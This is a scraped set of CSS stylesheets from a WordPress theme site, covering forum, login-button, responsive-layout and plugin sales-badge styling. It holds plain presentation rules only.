    width: 32%;
    margin: 0 2% 10px 0;
    text-align: center;
    display: inline-block;
    float: left;
    background: #334553;
    border: 1px solid #334553;
    color: #fff;
    font-size: 12px;
    padding: 10px 5px;
    font-weight: 500;
    line-height: 15px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    text-transform: uppercase;
}
.user-form .social-alt-login  .button:hover {
    background: rgb(21,39,53);
    border-color: rgb(21,39,53);
}
.user-form .social-alt-login  .button:last-child {
    margin-right: 0;
}
.user-form  .social-alt-login  .btn-facebook {
    border-color: #3B5998;
    background: #3B5998;
}
.user-form .social-alt-login  .btn-facebook:hover {
    border-color: #2b457c;
    background: #2b457c;
}
.user-form  .social-alt-login  .btn-twitter  {
    border-color: #55ACEE;
    background: #55ACEE;
}
.user-form  .social-alt-login  .btn-twitter:hover {
    border-color: #3f8dc8;
    background: #3f8dc8;
}
.user-form  .social-alt-login .button i {
    padding: 0 3px 0 0;
}
.signin-or-block{
    margin-bottom: 50px;
}
.user-form .signin-or-block span{
    background: #fff;
}
.bbp-topics a,li.bbp-forum-info a {
    color: #222;
}
#bbpress-forums .bbp-forum-info .bbp-forum-content, #bbpress-forums p.bbp-topic-meta {
    font-size: 12px;
}
@media (max-width: 767px) {
    html {
        font-size: 14px;
    }
    .header-bar-inner span.info-users, ul.change-view,.heateor_sss_vertical_sharing,section#features{
        display:none !important;
    }
    #bbpress-forums .bbp_reply_content div.bbp-reply-author {
        text-align: left;
        width: 100%;
        border-bottom: 1px solid #ddd;
        margin: 10px 0px 10px 0;
        padding: 5px 0;
        float: left;
        position: relative;
        box-sizing: border-box;
    }
    .bbp-reply-ip {
        display: none;
    }
    #bbpress-forums .bbp_reply_content div.bbp-reply-content {
        margin-left: 0;
        padding: 12px 0px 12px 0;
        text-align: left;
        margin: 10px 10px 10px 0;
        width: 100%;
        float: left;
    }
    #bbpress-forums .bbp_reply_content div.bbp-reply-author:after {
        content: "";
        width: 0px;
        height: 0px;
        border-left: 20px solid transparent;
        border-right: 20px solid transparent;
        border-top: 20px solid #ddd;
        position: absolute;
        bottom: -20px;
        left: 10px;
    }
    #bbpress-forums .bbp_reply_content div.bbp-reply-author a.bbp-author-avatar {
        float: left;
    }
    #bbpress-forums .bbp_reply_content div.bbp-reply-author img.avatar {
        position: relative;
        top: 0;
        margin: 3px 10px 0 auto;
    }
    #bbpress-forums ul.bbp-replies{
        border: 0px solid #eee;
    }
    .listing-nav ul li {
        display: block;
        padding: 0px 12px 0 0px;
    }
    #up_signup{
        position: absolute;
        bottom: auto;
    }
    /* end bbpress */



--- FILE ---
content_type: text/css
request_url: https://exptheme.com/wp-content/themes/exptheme/assets/css/responsive.css?ver=6.9
body_size: 3883
content:
@media (max-width: 1600px){
    .portfolio_circle{
        right: 0px;
    }
    .portfolio-sidebar ul li:nth-child(2n+0) > a{
        transform: translateX(-120px);
    }
    .testimonial_area .owl-thumbs{
        width: 700px;
    }
    .demo_import_img img{
        max-width: 100%;
    }
}

@media (max-width: 1440px){
    .portfolio-sidebar{
        display: none;
    }
    .portfolio_circle{
        width: 540px;
        height: 540px;
    }
    .portfolio_circle .site_logo img{
        width: 100px;
    }
    .pr_promo .item-icon:nth-child(8) {
        top: 134px;
    }
    .pr_promo .item-icon:nth-child(5){
        right: 125px;
    }
    .pr_promo .item-icon:nth-child(3){
        left: 127px;
    }
    .testimonial_area .owl-thumbs{
        width: 100%;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-7{
        left: 150px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-4{
        left: 170px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-3{
        left: 200px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-2{
        right: 140px;
    }
    .action_img_right{
        right: -150px;
    }
    .theme_banner .image_five,.theme_banner .image_one{
        width: 220px;
    }
    .theme_banner .image_two{
        left: 220px;
    }
    .theme_banner .image_four{
        right: 220px;
    }
    .call_action_area .img_left{
        width: 370px;
    }
    .call_action_area .img_right{
        width: 300px;
    }
    .action_title{
        max-width: 690px;
        margin: 0 auto 55px;
    }
    .header_profile .dropdown-menu-right{
        right: 15px;
    }
}

@media (max-width: 1199px){
    .banner-content h1 {
        font-size: 40px;
        line-height: 50px;
    }
    .funfact-carousel{
        padding: 15px;
    }
    .funfact-carousel .item span {
        margin-right: 9px;
        padding-right: 9px;
    }
    .portfolio_circle {
        width: 450px;
        height: 450px;
    }
    .pr_promo .item-icon img{
        width: 60px;
    }
    .portfolio_circle .site_logo img {
        width: 86px;
    }
    .pr_promo .item-icon:nth-child(1) {
        top: 56px;
        left: 98px;
    }
    .pr_promo .item-icon:nth-child(8) {
        top: 93px;
    }
    .pr_promo .item-icon:nth-child(5) {
        right: 98px;
    }
    .product_item .item-image img,.h_variation_item img{
        max-width: 100%;
    }
    .product_item .pr_content{
        padding: 22px;
    }
    .call_action_area .img_left {
        left: -45px;
    }
    .call_action_area .img_right {
        right: -90px;
    }
    .action_title p {
        font-size: 18px;
        line-height: 28px;
    }
    .service_item .item-image img,.pr_features_img img{
        max-width: 100%;
    }
    .service_item{
        padding-left: 20px;
        padding-right: 20px;
    }
    .policy_item .item-image.img_left{
        margin-right: 12px;
    }
    .policy_item{
        padding-left: 20px;
        padding-right: 20px;
    }
    .policy_item .item-image.img_left {
        margin-left: -49px;
    }
    .policy_item .item-image img{
        width: 165px;
    }
    .policy_item .item-image.img_right {
        margin-right: -50px;
    }
    .policy_item .item-image.img_right{
        margin-left: 12px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-1{
        right: 50px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-1{
        top: 150px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-3{
        left: 135px;
    }
    .theme_promo_item{
        padding: 40px 10px;
    }
    .theme_video{
        margin-top: 100px;
    }
    .demo_import_content.pr_65,.pr_features_item.flex-row-reverse .pr_65{
        padding-right: 0;
    }
    .pr_features_img{
        margin-left: 0;
    }
    .demo_import_content.pl_65{
        padding-left: 0;
    }
    .pr_features_item.flex-row-reverse .pr_features_img{
        margin-right: 0;
    }
    .powerful_features_item {
        padding: 0px;
        margin-bottom: 50px;
    }
    .pr_features .row {
        margin-bottom: -50px;
    }
    .action_img_right{
        display: none;
    }
    .product_checkout_fields{
        padding-left: 20px;
        padding-right: 20px;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu{
        max-width: 930px;
        padding-left: 0;
        padding-right: 0;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu > .nav-item .dropdown-menu > .nav-item .nav-link{
        padding: 15px 5px;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu > .nav-item img{
        max-width: 100%;
    }
    .price_head{
        padding: 0px;
    }
    .pricing_item{
        padding: 40px 30px;
    }
    .theme_banner .image_five, .theme_banner .image_one{
        display: none;
    }
    .theme_banner .image_two{
        left: 160px;
    }
    .theme_banner .image_four{
        right: 160px;
    }
    .account_entry_content_box .dashboard_row{
        margin-left: -15px;
        margin-right: -15px;
    }
    .account_entry_content_box .dashboard_row .col-lg-6, .account_entry_content_box .dashboard_row .col-lg-12{
        padding: 0px 15px;
    }
    .order_table .thead-light tr th,.order_table tbody tr td{
        padding: 7px 14px;
    }
    .order_table.transaction_table .thead-light tr th:nth-child(3){
        width: 20%;
    }
    .product_widget ul li:nth-child(even){
        padding-left: 0;
    }
    .blog_post_item img{
        max-width: 100%;
    }
}

@media (max-width: 991px){
    .header_blue + section, .header_blue + div {
        margin-top: 66px;
    }
    .f_widget .f_title{
        margin-bottom: 25px;
    }
    .banner_section{
        height: auto;
        padding-top: 80px;
        padding-bottom: 80px;
    }
    .funfact-carousel{
        display: inline-block !important;
        width: 475px;
    }
    .portfolio_circle{
        margin: 40px auto 0px;
    }
    .service_item{
        margin-bottom: 40px;
        padding-left: 30px;
        padding-right: 30px;
    }
    .service_section_area .row{
        margin-bottom: -40px;
        justify-content: center;
    }
    .product_item .pr_content .d-flex{
        display: block !important;
        padding-bottom: 5px;
    }
    .pr_promo .item-icon:nth-child(5){
        top: 72%;
    }
    .service_section_area{
        padding: 20px 0px;
    }
    .testimonial_area .owl-thumbs{
        float: none;
        margin-bottom: 20px;
    }
    .policy_item{
        display: block;
    }
    .policy_item .item-image.img_right img{
        width: 140px;
    }
    .policy_item .item-image.img_left,.policy_item .item-image.img_right{
        margin-left: 0;
        margin-right: 0;
    }
    .about_widget{
        margin-right: 0;
    }
    .f_widget{
        margin-top: 40px;
    }
    .footer_area.pt_170{
        padding-top: 100px;
    }
    .product_banner_slider .item{
        padding: 6px 13px 0px;
    }
    .product_details_banner {
        padding-top: 120px;
    }
    .product_tab_info .product_tab .nav-item + .nav-item{
        margin-left: 8px;
    }
    .product_tab_info .tab_btn li a.theme_btn{
        margin-left: 8px;
    }
    .theme_promo_item{
        margin-bottom: 30px;
    }
    .theme_video{
        margin-top: 100px;
    }
    .theme_video img{
        max-width: 100%;
    }
    .home_variation .row{
        margin-bottom: -30px;
    }
    .h_variation_item{
        display: block;
        margin-bottom: 30px;
    }
    .h_variation_item img{
        width: 100%;
    }
    .demo_import_img img{
        margin-left: -36px;
    }
    .pr_features_img{
        margin-left: -40px;
    }
    .pr_features_item.flex-row-reverse .pr_features_img{
        text-align: left;
        padding-bottom: 20px;
    }
    .pr_features_item_three .pr_features_img{
        margin-left: 0;
        display: inline-block;
        margin-bottom: 40px;
    }
    .details_title br{
        display: none;
    }
    .browser_info .demo_import_content{
        text-align: center;
        margin-bottom: 25px;
    }
    .demo_import,.pr_features_inner{
        padding-bottom: 80px;
        padding-top: 42px;
    }
    .home_variation {
        padding-top: 70px;
        padding-bottom: 80px;
    }
    .section_title p{
        max-width: 100%;
        padding-top: 12px;
    }
    .section_title,.product_area .section_title{
        margin-bottom: 50px;
    }
    .pr_features_item + .pr_features_item {
        margin-top: 90px;
    }
    .exclusive_features{
        padding: 80px 0px 50px;
    }
    .ex_features_item{
        margin-bottom: 35px;
    }
    .exclusive_features .row{
        justify-content: center;
    }
    .pr_features_inner_two,.sec_pad_two,.sec_pad,.elemetor_info{
        padding: 80px 0px;
    }
    .pr_builder_video .theme_video{
        margin-top: 60px;
    }
    .elemetor_img{
        margin: 70px auto 0px;
        max-width: 600px;
    }
    .header_builder_promo_img{
        max-width: 510px;
        margin-bottom: 40px;
    }
    .pr_specification_item .pr_specification_name{
        width: 32%;
        padding: 15px 25px;
    }
    .pr_specification_item .pr_specification_details{
        width: 68%;
    }
    .navbar .container{
        padding-left: 15px;
        padding-right: 15px;
    }
    .product_checkout_fields.total_checkout_box{
        margin-top: 30px;
    }
    .modal{
        padding-right: 0;
        width: 100%;
    }
    .navbar-collapse{
        max-height: 400px;
        overflow-y: scroll;
        background: #fff;
        box-shadow: 0px 10px 50px 0px rgba(10, 0, 51, 0.1);
    }
    .menu{
        padding: 10px 20px;
    }
    .menu > .nav-item > .nav-link{
        padding: 5px 0px;
        display: inline-block;
    }
    .menu > .nav-item + .nav-item{
        margin-left: 0;
    }
    .menu > .nav-item.submenu.mega_menu{
        position: relative;
    }
    .mobile_dropdown_icon{
        position: absolute;
        right: 0;
        top: 9px;
        z-index: 1;
        transition: all 0.3s linear;
    }
    .mobile_dropdown_icon.active{
        transform: rotate(180deg);
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner .dropdown-menu .nav-item{
        width: 50%;
        padding: 0px;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu{
        box-shadow: none;
        padding-top: 0;
        max-height: calc(100vh - 120px);
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item .dropdown-menu .nav-item{
        width: 100%;
    }
    .navbar_fixed .menu > .nav-item > .nav-link{
        padding: 5px 0px;
    }
    .header_area{
        padding: 8px 0px;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu .nav-item .dropdown-menu{
        display: block !important;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two > .dropdown-menu{
        padding: 0px;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two > .dropdown-menu .nav-item .dropdown-menu .nav-item .nav-link{
        padding: 4px 0px;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu{
        padding-left: 30px;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu .mCSB_container > .nav-item{
        margin-top: 5px;
        margin-bottom: 5px;
    }
    .navbar_fixed .navbar-collapse{
        box-shadow: none;
    }
    .menu > .nav-item.submenu.mega_menu .mega_menu_inner.mega_menu_two .dropdown-menu .nav-item > .dropdown-menu > .nav-item{
        margin-top: 0;
    }
    .price_area .row{
        justify-content: center;
    }
    .pricing_details_inner .price_head_info .price_head .box_img img{
        max-width: 100%;
    }
    .pricing_details_inner .price_head_info .price_head{
        padding-left: 5px;
        padding-right: 5px;
    }
    .pricing_details_inner .price_list .price_item{
        padding-left: 7px;
        padding-right: 7px;
    }
    .theme_banner .image_two{
        left: 20px;
    }
    .theme_banner .image_four{
        right: 20px;
    }
    .account_entry_content_box .dashboard_row{
        padding-top: 20px;
    }
    .account_entry_content_box .my_account{
        margin-top: 30px;
    }
    .account_entry_content_box{
        padding-left: 30px;
        padding-right: 30px;
    }
    .order_table .thead-light{
        display: none;
    }
    .order_table tbody tr td{
        width: 100%;
        display: block;
        position: relative;
        overflow: hidden;
        padding: 0px 20px;
    }
    .order_table tbody tr td.or_name h6{
        float: none;
        border: 0px;
        width: auto;
        text-align: center;
    }
    .order_table tbody tr td:before{
        content: attr(data-title);
        position: absolute;
        left: 20px;
        top: 50%;
        transform: translateY(-50%);
        font-weight: 700;
    }
    .order_table tbody tr td h6{
        border-left: 1px dashed #ededed;
        display: block;
        float: right;
        height: 100%;
        padding-top: 10px;
        padding-bottom: 10px;
        position: relative;
        text-align: right;
        text-transform: uppercase;
        width: 50%;
    }
    .download_item .media-body .banner_btn{
        margin-top: 20px;
    }
    .download_item{
        align-items: center;
        padding-left: 30px;
    }
    .cart_form .cart_table tbody tr td .c_price{
        width: 150px;
    }
    .cart_form .cart_table tbody tr td.product .pr_details{
        width: 50%;
    }
    .call_action_area .img_right, .call_action_area .img_left {
        display: none;
    }
    .blog_sidebar{
        padding-left: 0;
        margin-top: 50px;
    }
}

@media (max-width: 767px){
    .header_profile .dropdown-menu-right{
        right: 15px;
    }
    .section_title{
        display: block !important;
    }
    .title-text{
        font-size: 42px;
    }
    .service_item{
        padding-left: 0;
        padding-right: 0;
    }
    .action_info,.action_info .text{
        display: block !important;
        text-align: center;
    }
    .call_action_area_two .action_info{
        display: flex !important;
    }
    .call_action_area_two .action_info .text{
        padding-left: 8px;
        padding-right: 10px;
        padding-top: 9px;
    }
    .action_info .text{
        padding: 15px 0px;
    }
    .action_info input{
        width: 100%;
    }
    .action_title .title-text {
        margin-bottom: 13px;
        line-height: 50px;
    }
    .call_action_area{
        padding: 80px 0px; 
    }
    .sec_pad{
        padding: 80px 0px;
    }
    .product_area .theme_btn {
        margin-top: 40px;
    }
    .policy_item{
        margin-bottom: 30px;
    }
    .testimonial_area .section_title {
        margin-bottom: 27px;
    }
    .footer_bottom .card_list,.footer_bottom p{
        text-align: center;
    }
    .footer_bottom p{
        padding-bottom: 8px;
    }
    .banner-content{
        margin-right: 0;
    }
    .section_title_img .title-text{
        margin-bottom: 15px;
    }
    .product_tab_info .container{
        max-width: 100%;
        padding-right: 0;
    }
    .product_tab_info .product_tab .nav-item .nav-link i{
        padding-right: 5px;
    }
    .product_tab_info .product_tab .nav-item .nav-link,.product_tab_info .tab_btn li a{
        font-size: 15px;
    }
    .product_banner_content{
        padding-left: 15px;
        padding-right: 15px;
    }
    .pr_specification_item .pr_specification_name{
        width: 40%;
        padding: 15px;
    }
    .pr_specification_item .pr_specification_details{
        width: 60%;
    }
    .pr_specification_item .pr_specification_details{
        padding: 15px;
    }
    .payment_inner{
        max-width: 100%;
        padding-left: 15px;
        padding-right: 15px;
    }
    .navbar-toggler{
        margin-left: 7px;
    }
    .pricing_details_inner .price_head_info,.pricing_details_inner .price_list .price_item:first-child:before{
        display: none;
    }
    .pricing_details_inner .price_list .price_item:first-child h5{
        float: none;
        width: 100%;
        border: 0px;
    }
    .pricing_details_inner .price_list .price_item:first-child{
        background: #fafafa;
    }
    .pricing_details_inner .price_list .price_item .p_title{
        text-align: center;
        font-size: 20px;
        font-weight: 600;
    }
    .pricing_details_inner .price_list .price_item{
        display: block;
        width: 100%;
        position: relative;
        overflow: hidden;
        text-align: inherit;
        padding: 0px;
        border-bottom: 1px solid #ededed;
    }
    .pricing_details_inner .price_list .price_item:before{
        content: attr(data-title);
        position: absolute;
        left: 20px;
        width: 30%;
        top: 50%;
        transform: translateY(-50%);
        font-weight: 600;
        color: #262a39;
    }
    .pricing_details_inner .price_list .price_item h5{
        border-left: 1px dashed #ededed;
        display: block;
        float: right;
        padding: 6px 0px;
        font-size: 1rem;
        height: 100%;
        line-height: 3.1rem;
        position: relative;
        text-align: center;
        width: 51%;
    }
    .pricing_details_inner .price_list,.pricing_details_inner .price_list:nth-child(odd){
        box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1); 
        background: #fff;
    }
    .pricing_details_inner .price_list{
        display: block;
        margin-bottom: 30px;
    }
    .pricing_details_inner .price_list:last-child{
        display: none;
    }
    .pricing_details_inner{
        background: transparent;
        box-shadow: none;
    }
    .myacount_sidebar{
        justify-content: center;
    }
    .myacount_sidebar li a:before{
        display: none;
    }
    .myacount_sidebar li a{
        padding-top: 0;
        padding-bottom: 0;
    }
    .myacount_sidebar{
        padding-top: 10px;
        padding-bottom: 10px;
        display: none;
    }
    .card_box .media-body{
        display: block;
    }
    .card_box .card_information{
        margin-bottom: 15px;
    }
    .cart_form .cart_table thead{
        display: none;
    }
    .cart_form .cart_table tbody tr td{
        display: block;
        padding-left: 0;
        position: relative;
        padding-top: 12px;
        padding-bottom: 12px;
        overflow: hidden;
    }
    .cart_form .cart_table tbody tr td.product{
        padding-top: 0;
        padding-bottom: 0;
    }
    .cart_form .cart_table tbody tr td.product:before{
        position: relative;
        width: 100%;
        top: 0;
        display: block;
        left: 0;
        background: #f0f2f8;
        text-align: center;
        font-size: 20px;
        font-weight: 700;
        padding-top: 15px;
        padding-bottom: 15px;
        border: 0px;
        transform: translateY(0);
    }
    .cart_form .cart_table tbody tr td:before{
        content: attr(data-title);
        position: absolute;
        left: 20px;
        top: 50%;
        transform: translateY(-50%);
        font-weight: 700;
        font-size: 22px;
        font-family: "sofia-pro";
    }
    .cart_form .cart_table tbody tr td.product .cart_details{
        padding-top: 25px;
        padding-bottom: 25px;
    }
    .cart_form .cart_table tbody tr td .c_price, .cart_form .cart_table tbody tr td .total{
        float: right;
        padding-left: 0;
        padding-right: 20px;
        width: 50%;
        text-align: right;
    }
    .cart_inner .product_checkout_fields.total_checkout_box{
        padding-left: 5px;
        padding-right: 5px;
    }
    .checkout_banner .cart_left, .checkout_banner .cart_right{
        width: 162px;
    }
    .post-info-bottom{
        display: block;
    }
    .post-info-bottom .post_social_icon{
        margin-bottom: 10px;
    }
}

@media (max-width: 610px){
    .product_tab_info .container{
        display: block;
        text-align: center;
    }
    .product_tab_info .product_tab{
        justify-content: center;
    }
    .product_tab_info .product_tab .nav-item .nav-link:before{
        display: none;
    }
    .product_tab_info .tab_btn li a.theme_btn{
        padding: 0px;
        min-width: auto;
        background: transparent;
        color: #3664f0;
        line-height: 20px;
    }
    .product_tab_info .tab_btn{
        padding-top: 5px;
    }
    .product_tab_info{
        padding: 5px 0px;
    }
    .theme_banner{
        padding-top: 120px;
    }
    .account_entry_content_box {
        padding-left: 20px;
        padding-right: 20px;
    }
    .download_item{
        display: block;
        padding: 20px;
    }
    .download_item .media-body{
        padding-left: 0;
        padding-bottom: 0;
    }
    .blog_area .theme_details_title{
        padding-bottom: 60px;
    }
}

@media (max-width: 576px){
    .funfact-carousel{
        width: 100%;
        text-align: center;
        padding: 30px;
    }
    .funfact-carousel .item span{
        display: block;
        border: 0px;
        margin-bottom: 15px;
    }
    .funfact-carousel .item span img{
        display: inline-block;
    }
    .funfact-carousel h4{
        display: block;
    }
    .portfolio_circle{
        width: 300px;
        height: 300px;
    }
    .portfolio_circle .circle_1,.portfolio_circle .circle_1 .circle_2{
        top: 40px;
        left: 40px;
        right: 40px;
        bottom: 40px;
    }
    .pr_promo .item-icon:nth-child(1){
        top: 0;
    }
    .pr_promo .item-icon:nth-child(8){
        top: 72px;
        left: 60px;
    }
    .pr_promo .item-icon:nth-child(6){
        bottom: 100px;
        right: 10px;
    }
    .pr_promo .item-icon:nth-child(7) {
        top: 35px;
        right: 15px;
    }
    .pr_promo .item-icon:nth-child(4) {
        bottom: -3px;
        right: 96px;
    }
    .pr_promo .item-icon img {
        width: 50px;
    }
    .pr_promo .item-icon:nth-child(3){
        left: 40px;
        bottom: 30px;
    }
    .pr_promo .item-icon:nth-child(5){
        top: 75%;
        right: 66px;
    }
    .funfact-carousel{
        margin-top: 55px;
    }
    .title-text {
        font-size: 34px;
    }
    .section_title_img img{
        top: 0;
    }
    .section_title_img img{
        position: relative;
        display: block;
        margin-bottom: 8px;
    }
    .section_title_img .title-text{
        padding-left: 0;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-3{
        left: 50px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-4{
        left: 60px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-2{
        right: 40px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-1{
        right: 0;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-5{
        right: 75px;
    }
    .testimonial_area .owl-thumbs{
        max-width: 440px;
    }
    .section_title .title-text{
        font-size: 30px;
        letter-spacing: -1.8px;
    }
    .h_variation_item{
        max-width: 330px;
        margin-left: auto;
        margin-right: auto;
    }
    .call_action_area_two .action_info{
        display: block !important;
    }
    .call_action_area_two .action_info .text{
        padding-top: 5px;
    }
    .pr_features_img .img_two{
        width: 70px;
    }
    .details_title{
        font-size: 29px;
        letter-spacing: -1.78px;
    }
    .ex_features_item .ex_features_icon .price{
        right: -13px;
    }
    .demo_import_img img,.pr_features_img{
        margin-left: 0;
    }
    .footer_bottom .card_list li{
        margin: 0px;
    }
    .browser_img{
        width: 290px;
        height: 290px;
    }
    .browser_img .round{
        width: 200px;
        height: 200px;
    }
    .browser_img .browser_logo img{
        width: 70px;
    }
    .browser_img .browser_logo:nth-child(1) img{
        width: 100px;
    }
    .header_builder_promo_img .p_img{
        max-width: 95%;
    }
    .header_builder_promo_img .p_img.three{
        left: 0;
    }
    .header_builder_promo_img .p_img.three{
        bottom: 30px;
    }
    .elemetor_img img{
        max-width: 100%;
    }
    .elemetor_img_small.one{
        left: -40px;
    }
    .payment_inner .banner_btn{
        margin-left:0px;
        margin-top: 15px;
    }
    .payment_inner .d-flex,.payment_inner .theme_btn,.payment_inner .banner_btn{
        display: block !important;
        text-align: center;
    }
    .successful_list{
        padding-left: 0;
        padding-right: 0;
    }
    .granantee_text img {
        margin-right: 0px;
        margin-bottom: 20px;
    }
    .granantee_text{
        display: block;
    }
    .p_secured{
        flex-wrap: wrap;
    }
    .p_secured .secure_item{
        width: calc(100% / 2);
    }
    .payment_tab .nav-item .nav-link#paycards-tab{
        font-size: 15px;
    }
    .total_checkout_box .pr_licenses,.total_checkout_box .pr_licenses a,.login_popup .modal-body .option_container a{
        display: block !important;
    }
    .total_checkout_box .pr_licenses a{
        margin-top: 5px;
    }
    .modal-dialog{
        max-width: 100%;
        margin-left: 15px;
        margin-right: 15px;
    }
    .login_popup .modal-body{
        padding: 20px 15px;
    }
    .login_popup .modal-header{
        padding-left: 15px;
        padding-right: 15px;
    }
    #sticky .logo_wrapper .navbar-brand img{
        width: 150px;
    }
    .logo_wrapper .navbar-brand{
        margin-right: 3px;
    }
    .theme_logo{
        margin-left: 12px;
    }
    .theme_logo:before{
        left: -12px;
    }
    .menu_btn {
        font-size: 14px;
        line-height: 21px;
        padding-left: 14px;
        padding-right: 14px;
    }
    .theme_details_title h2{
        font-size: 32px;
        line-height: 36px;
    }
    .product_banner_content .theme_btn, .product_banner_content .banner_btn {
        margin: 0 4px;
    }
    .pricing_details_inner .price_list .price_item:before{
        left: 7px;
        font-size: 14px;
        line-height: 19px;
        width: 46%;
    }
    .card_box .media-body .d-flex{
        display: block !important;
    }
    .card_box .media-body .theme_btn_two{
        margin-left: 0;
        margin-top: 5px;
    }
    .payment_tab .nav-item .nav-link#paycards-tab img{
        margin-right: 0;
    }
    .order_title{
        display: block!important;
    }
    .order_title h2, .order_title .checkout_title{
        text-align: left;
    }
    .cart_form .cart_table tbody tr td.product .pr_details{
        width: 100%;
    }
    .header_blue .navbar-brand img{
        width: 130px;
    }
    .header_profile .header_profile_btn{
        font-size: 14px;
    }
    .header_blue + section, .header_blue + div{
        margin-top: 54px;
    }
    .blog_post_item.small_post{
        max-width: 290px;
        margin-left: auto;
        margin-right: auto;
    }
}

@media (max-width: 414px){
    .pr_specification_item .pr_specification_name,.pr_specification_item .pr_specification_details{
        width: 100%;
        border-bottom: 1px solid #f2f2f2;
    }
    .pr_specification_item:nth-child(even){
        background: #fff;
    }
    .pr_specification_item .pr_specification_name{
        background: #fafafa;
    }
    .product_banner_content .d-flex{
        display: block !important;
    }
    .product_banner_content .theme_btn,.product_banner_content .banner_btn{
        margin: 0px 0px 7px;
    }
    .theme_logo img{
        width: 100px;
    }
    .product_tab_info .container{
        padding-left: 10px;
        padding-right: 10px;
    }
    .product_tab_info .product_tab .nav-item .nav-link i{
        padding-right: 0;
        margin-right: 2px;
    }
    .product_tab_info .product_tab .nav-item + .nav-item{
        margin-left: 0;
    }
    .product_tab_info .tab_btn{
        padding-top: 0;
    }
    .product_tab_info .product_tab .nav-item .nav-link{
        padding: 0px 4px;
    }
    .order_table tbody tr td h6,.order_table tbody tr td:before,.order_table tbody tr td .or_cancle{
        font-size: 13px;
    }
    .checkout_banner .cart_left, .checkout_banner .cart_right{
        display: none;
    }
    .product_item .pr_content h3{
        display: block;
    }
    .product_item .pr_content .badge{
        margin-left: 0px;
        vertical-align: bottom;
    }
    .account_entry_content_box .my_account{
        display: block;
    }
    .account_entry_content_box .my_account img{
        margin-right: 0;
        margin-bottom: 15px;
    }
    .comment_box_inner .comments_box .comment .reply_comment{
        padding-left: 0;
    }
}

@media (max-width: 375px){
    .banner-content h1 {
        font-size: 32px;
        line-height: 42px;
    }
    .funfact-carousel{
        padding: 15px;
    }
    .testimonial_area .owl-thumbs .owl-thumb-item.item-7{
        left: 112px;
    }
    .product_widget ul li{
        width: 100%;
    }
    .comment_author{
        display: block;
    }
    .comment_box_inner .comments_box .comment .comment_author img{
        margin-right: 0;
        margin-bottom: 25px;
    }
    .comment_box_inner .comments_box .comment .reply_comment{
        padding-top: 0;
    }
}


--- FILE ---
content_type: text/css
request_url: https://exptheme.com/wp-content/plugins/expt-envato-connect/assets/css/frontend.css?ver=1.1.2
body_size: 2133
content:
.edds-modal.has-slide:not(.is-open) {
    display: none;
}

.tec-item-sales-statistics {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 20px;
    font-weight: 600;
    margin: 0 0 30px;
}

.tec-item-sales-statistics > * {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    padding: 15px;
}

.tec-item-sales-statistics > * + * {
    margin-left: 30px;
}

@media (max-width: 600px) {
    .tec-item-sales-statistics {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .tec-item-sales-statistics > * {
        padding: 10px;
    }

    .tec-item-sales-statistics > * + * {
        margin: 0;
    }
}

.sash--horizontal,
.sash--vertical {
    cursor: default;
    overflow: visible;
    pointer-events: none;
    position: absolute;
    z-index: 5;
}

.sash--horizontal > div,
.sash--vertical > div {
    font-weight: bold;
    color: white;
    position: relative;
    z-index: 10;
}

.-has-pointer-events.sash--horizontal,
.-has-pointer-events.sash--vertical {
    pointer-events: auto;
}

.sash--horizontal {
    background: #454545;
    top: 25px;
    right: 0;
}

.sash--horizontal + .sash--horizontal {
    top: 65px;
}

.sash--horizontal > div {
    height: 30px;
    line-height: 30px;
    -webkit-transition: width 0.1s 0.05s cubic-bezier(0.86, 0, 0.07, 1);
    transition: width 0.1s 0.05s cubic-bezier(0.86, 0, 0.07, 1);
    width: 25px;
}

.sash--horizontal > div:hover {
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    width: 100%;
}

.sash--horizontal > div:hover span {
    opacity: 1;
    width: 100%;
}

.sash--horizontal span {
    display: block;
    opacity: 0;
    overflow: hidden;
    white-space: nowrap;
    -webkit-transition: opacity 0.3s, padding 0.25s, width 0.25s;
    transition: opacity 0.3s, padding 0.25s, width 0.25s;
    -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
    transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
    width: 3em;
}

.sash--horizontal.-position-right {
    left: auto;
    right: 0;
}

.sash--horizontal.-position-left {
    left: 0;
    right: auto;
}

.sash--horizontal.-triangle-right span {
    margin-left: 5px;
    padding-right: 25px;
}

.sash--horizontal.-triangle-right svg {
    position: absolute;
    right: 1px;
    margin-left: 5px;
    fill: #ffffff;
